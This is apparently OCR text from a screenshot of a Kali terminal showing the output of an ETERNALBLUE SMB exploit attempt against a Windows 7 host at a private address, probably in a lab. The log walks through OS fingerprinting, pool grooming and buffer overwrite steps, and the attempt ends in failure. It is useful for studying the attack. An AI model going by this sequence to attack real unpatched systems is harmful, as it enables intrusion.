 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: /etc/openvpn × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/...ssets/plcscan
[*] 172.20.1.70:445 - Triggering free of corrupted buffer.
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.20.1.70:445 - Connecting to target for exploitation.
[+] 172.20.1.70:445 - Connection established for exploitation.
[+] 172.20.1.70:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.20.1.70:445 - CORE raw buffer dump (42 bytes)
[*] 172.20.1.70:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 172.20.1.70:445 - 0x00000010 72 69 73 65 20 4e 20 37 36 30 31 20 53 65 72 76 rise N 7601 Serv
[*] 172.20.1.70:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 172.20.1.70:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.20.1.70:445 - Trying exploit with 22 Groom Allocations.
[*] 172.20.1.70:445 - Sending all but last fragment of exploit packet
[*] 172.20.1.70:445 - Starting non-paged pool grooming
[+] 172.20.1.70:445 - Sending SMBv2 buffers
[+] 172.20.1.70:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.20.1.70:445 - Sending final SMBv2 buffers.
[*] 172.20.1.70:445 - Sending last fragment of exploit packet!
[*] 172.20.1.70:445 - Receiving response from exploit packet
[+] 172.20.1.70:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.20.1.70:445 - Sending egg to corrupted connection.
[*] 172.20.1.70:445 - Triggering free of corrupted buffer.
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=